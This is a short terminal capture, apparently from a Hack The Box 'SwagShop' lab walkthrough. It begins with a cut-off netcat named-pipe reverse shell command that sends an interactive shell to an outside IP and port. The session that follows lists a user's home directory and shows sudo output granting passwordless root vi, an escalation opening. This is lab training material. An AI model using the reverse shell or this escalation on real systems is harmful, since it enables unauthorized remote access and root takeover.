 root@sckull: ~/htb/swagshop/doesnt
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.31 9090 >/tmp/f"
lrwxrwxrwx 1 root  root     9 May  8 09:20 .bash_history -> /dev/null
-rw-r--r-- 1 haris haris  220 May  2 14:48 .bash_logout
-rw-r--r-- 1 haris haris 3.7K May  2 14:48 .bashrc
drwx------ 2 haris haris 4.0K May  2 14:49 .cache
-rw------- 1 root  root     1 May  8 09:20 .mysql_history
-rw-r--r-- 1 haris haris  655 May  2 14:48 .profile
-rw-r--r-- 1 haris haris    0 May  2 14:49 .sudo_as_admin_successful
-rw-r--r-- 1 haris haris   33 May  8 09:01 user.txt
www-data@swagshop:/home/haris$ ls
ls
user.txt
www-data@swagshop:/home/haris$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
    (root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/home/haris$
[SwagShop]0:nc* "sckull" 01:24 14-May-19